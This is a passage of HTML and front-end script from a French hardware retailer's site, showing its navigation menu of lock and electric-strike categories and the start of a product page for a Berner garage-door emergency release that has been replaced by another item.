            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Débrayage de secours FSS pour porte de garage / Berner /PRODUIT REMPLACE PAR BE437149</span>    </h1>
    </div>
<div class="columns"><div class="column main">    <div class="-mt-4 mb-4 flex items-center p-4 bg-[#FFEAC4] border border-[#C27D00] rounded-lg">
        <svg class="w-6 mx-3" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#C27D00"/>
        </svg>
        <span class="text-[#C27D00] font-semibold">Ce produit est maintenant remplacé par BE437149</span>
    </div>
<div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="D&#xE9;brayage&#x20;de&#x20;secours&#x20;FSS&#x20;pour&#x20;porte&#x20;de&#x20;garage&#x20;&#x2F;&#x20;Berner&#x20;&#x2F;PRODUIT&#x20;REMPLACE&#x20;PAR&#x20;BE437149"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/b/e/befss_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
